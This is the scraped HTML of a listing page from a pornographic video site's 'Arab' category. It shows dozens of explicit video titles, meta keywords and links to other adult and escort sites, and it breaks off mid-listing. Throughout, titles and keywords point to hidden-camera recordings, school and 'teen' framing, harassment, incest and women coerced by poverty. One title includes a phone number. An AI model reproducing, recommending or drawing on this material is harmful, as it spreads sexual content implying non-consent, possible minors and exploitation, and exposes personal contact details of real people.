

--- FILE ---
content_type: text/html
request_url: https://1malayalamsexvideo.com/en/category/3/farsi/popular/1/
body_size: 17767
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enjoy Malayalam Arab Sex Video featuring the hottest porn stars in steamy action </title>
    <link rel="alternate" hreflang="en" href="/en/category/3/Arab/popular/1/" />
 
    <link rel="canonical" href="https://1malayalamsexvideo.com/en/category/3/Arab/popular/1/" />
    <meta name="Description" content="Watch the hottest Malayalam Arab Sex scenes in HD. Enjoy steamy, hardcore action with the hottest stars in the industry!" />
    <meta name="Keywords" content="Indian School Porn Tube, Bollywood Desi Porn, Indian Porn Family, Desi Porn Online Watch, X Hindi Sex Videos, Hindi Front Sex Stories, Hindi Desi Sex Movies, Indian Lesbian Porn Videos, Indian Movie Sex Free Download"/>
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=3;</script>
<script src="/js/bmrRkNaQNulcWD3Af0cVBR.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
 <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/SU5ESUFOIFNFWCBERUJPTkFJUiAtIEFSQUJJQyBGVUNLIFNFWCAtIEdJUkwgU0VYIEhJTkRJIFZJREVP/" target="_self" title="INDIAN SEX DEBONAIR - ARABIC FUCK SEX - GIRL SEX HINDI VIDEO">INDIAN SEX DEBONAIR - ARABIC FUCK SEX - GIRL SEX HINDI VIDEO</a>  <a href="/en/search/QXJhYmlhbg/" target="_self" title="Arabian">Arabian</a>  
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1malayalamsexvideo.com" target="_self">
                        <img src="/assets/logo.png" alt="Malayalam Sex Video"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="//indiantube.porn" class="active">Indiantube.porn</a>
                        <a href="/en/category/3/Arab/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Arab @ Malayalam Sex Video #1 <span>4131</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895641104385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515b563001" src="/thumbs/385/1892856895641104385_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:58</span>
                                <span class="thumb-views">417546</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638682018975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1080e3149f" src="/thumbs/975/3824942638682018975_0.jpg"/>
                            </div>
                            <span class="thumb-desc">poor Indian girl accepts to show her tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:53</span>
                                <span class="thumb-views">73814</span>
                                <span class="thumb-added">14.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731138568618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90608f1aa" src="/thumbs/618/2705852731138568618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Newl merried wife fucking with Ex Bf in her home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:12</span>
                                <span class="thumb-views">71041</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894593568219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511ce60ddb" src="/thumbs/219/1892856894593568219_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi paki secretary with Arab boss hotel Randi strip panty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:52</span>
                                <span class="thumb-views">65510</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640258588854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Arabic cpl fucking hardcore in many positions (new)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:37</span>
                                <span class="thumb-views">3264</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637223720704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029f73700" src="/thumbs/704/3824942637223720704_0.jpg"/>
                            </div>
                            <span class="thumb-desc">الشرموطة نسرين بتتناك فى طيزها الملبن http://url2u.ml/4qrS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-views">41651</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546665684283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251804d7d3b" src="/thumbs/283/1426482546665684283_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen gets ass rimmed and tits flashing outdoor Desperate Arab Woman Fucks</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">2922</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545066839606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25121010e36" src="/thumbs/606/1426482545066839606_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen reality cock and european money Sneaking in the Base </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">4005</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732394048728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb950de0cd8" src="/thumbs/728/2705852732394048728_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi principal fuck teacher in class room MMS paki old fat</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:35</span>
                                <span class="thumb-views">22484</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639638352640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b9e39300" src="/thumbs/640/3824942639638352640_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Exotic veiled muslim lady fucked balls deep</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-views">19710</span>
                                <span class="thumb-added">2.09.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10342013508314021467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f86367dd1593e5b" src="/thumbs/467/10342013508314021467_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turkish Massage Plus Handjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:01</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">20.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8871543850975806785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b1e0e2106b6c541" src="/thumbs/785/8871543850975806785_0.jpg"/>
                            </div>
                            <span class="thumb-desc">British Tourist Visits A Brothel During Holiday In Egypt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:28</span>
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">19.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8503256040811066470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7601a25122bcf466" src="/thumbs/470/8503256040811066470_0.jpg"/>
                            </div>
                            <span class="thumb-desc">PG Owner Aunty . Hindi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:31</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734579751618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3253ac2" src="/thumbs/618/2705852734579751618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Plumper Teen with Big Titties</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:36</span>
                                <span class="thumb-views">18614</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4229530108692487906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ab24f398f6f5ee2" src="/thumbs/906/4229530108692487906_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI GIRL IS CHEATING HER BOYFRIEND AND CUMS IN A THREE LADY GANGBANG GROUP FUCK</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:22</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2482536430275711589/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2273bdbaf48cd265" src="/thumbs/589/2482536430275711589_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Wife Milky Big Boobs Pressed and Navel Played</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:11</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17356053399443984495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0dd169c4891d06f" src="/thumbs/495/17356053399443984495_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Very Hot Muslim Hijab Women Orgasm with Dildo</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:29</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12561612778033456266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae53d04470b1248a" src="/thumbs/266/12561612778033456266_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi indian top model Alia Advani from punjab taking shower</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:03</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731198525082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9099bce9a" src="/thumbs/82/2705852731198525082_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab Cumshot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">1866</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548263516012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251df8a776c" src="/thumbs/12/1426482548263516012_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab belly first time Anything to Help The Poor</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">1281</span>
                                <span class="thumb-added">5.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5361584655478734153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a682cd656febd49" src="/thumbs/153/5361584655478734153_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Egyptian Arab Sharmota from Egypt love sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895408489666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514d78c4c2" src="/thumbs/666/1892856895408489666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bangla desi Big ass Aunty hidden cam 3gp</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:20</span>
                                <span class="thumb-views">1455</span>
                                <span class="thumb-added">3.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4758119050702298128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42083c1128211c10" src="/thumbs/128/4758119050702298128_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab Hijab Sex Hard Egyptian Ejucalation Pov Small Tits Big Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:55</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731067499596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901cc844c" src="/thumbs/596/2705852731067499596_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Outdoor fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:19</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">20.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640082660088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d45f2af8" src="/thumbs/88/3824942640082660088_0.jpg"/>
                            </div>
                            <span class="thumb-desc">محارم صاحبه ينيك امه وهما نايمين هيام رقمي01005084895</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:07</span>
                                <span class="thumb-views">1889</span>
                                <span class="thumb-added">20.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637425470055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">2158</span>
                                <span class="thumb-added">4.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7428673647172066932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6717f352c3ff1e74" src="/thumbs/932/7428673647172066932_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Marocaine pawg pov bangbros fucking hard big white ass big cock creampie homemad arabe muslim Hijab maroc 2022</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:35</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6814697223548187179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e92ab04dd6e322b" src="/thumbs/179/6814697223548187179_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Turkish Woman Who Facing Her Friend's Husband Interpreted Sexual Horoscope</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:27</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12767370930910185716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b12ed0379c8cc8f4" src="/thumbs/716/12767370930910185716_0.jpg"/>
                            </div>
                            <span class="thumb-desc">How delicious it is to masturbate when your grandmother sucks your cock and swallows all my semen</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734439798434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cacdb6a2" src="/thumbs/434/2705852734439798434_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hindi pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">6006</span>
                                <span class="thumb-added">13.01.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637523357975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg"/>
                            </div>
                            <span class="thumb-desc">GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:28</span>
                                <span class="thumb-views">6623</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11938745011833405404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5aef155864bffdc" src="/thumbs/404/11938745011833405404_0.jpg"/>
                            </div>
                            <span class="thumb-desc">exotic indian babe from bollywood</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:59</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895718611612/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515ff4da9c" src="/thumbs/612/1892856895718611612_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homemade   Pakistan  Blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:59</span>
                                <span class="thumb-views">11985</span>
                                <span class="thumb-added">28.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9882901495443553240/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="89271e8c5a16fbd8" src="/thumbs/240/9882901495443553240_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab Hookup - Disobeying Arab Beauty Izzy Lush Gets Wild With Her Boyfriend While Home Alone</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">34:36</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735295753423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fdd28ccf" src="/thumbs/423/2705852735295753423_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Muslim teen girl have a nice session part-1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:12</span>
                                <span class="thumb-views">14968</span>
                                <span class="thumb-added">22.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8096837069461751823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705dbe6a717b880f" src="/thumbs/823/8096837069461751823_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Persian horny stepsister fucked hard when her mom not home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:43</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1858573664610422779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19cafae69c000ffb" src="/thumbs/779/1858573664610422779_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mere Bhabhi ko kichan me choda</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:46</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545736785875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25148ef9fd3" src="/thumbs/875/1426482545736785875_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Female police and real first time Hijab Wearing Arab Teen Harassed For</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">4036</span>
                                <span class="thumb-added">11.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731839517304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian teen fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:26</span>
                                <span class="thumb-views">788</span>
                                <span class="thumb-added">7.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1600975811357829760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1637cf04a1f9ea80" src="/thumbs/760/1600975811357829760_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Amateur Arab Hijab Muslim Islam Wife Masturbates Her Squirting Gushing Pussy To Extreme Orgasm</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:21</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1276607641828278532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11b76be2f0b94104" src="/thumbs/532/1276607641828278532_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Casting compilation, Desperate Amateurs, hot Indian cock sucking babes with big asses who need money</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:42</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/903371287345278371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c896b664a80ada3" src="/thumbs/371/903371287345278371_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She Knows You Are Watching Her</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:41</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8323868130873605104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="738451f699ea7bf0" src="/thumbs/104/8323868130873605104_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating wife came to my home to suck my cock and have vaginal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">28:26</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733770440657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a2e81fd1" src="/thumbs/657/2705852733770440657_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fellatio Fun From Indian MILF</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:00</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">17.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/214105781876433001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f8a813011a2069" src="/thumbs/1/214105781876433001_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty Homemade Porn Video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:03</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8358362230313107449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73fede29f9dabff9" src="/thumbs/449/8358362230313107449_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bollywood Brunette Loves To Feel Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:40</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7480344846907952935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67cf8601755f4f27" src="/thumbs/935/7480344846907952935_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Arab MILF In Hijab Fucks Nerd Teen- Kylie Kingston</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:26</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5988159228775387273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="531a371789a25089" src="/thumbs/273/5988159228775387273_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Happiest When She Is Dancing Naked</span>
                            <div class="thumb-extra">
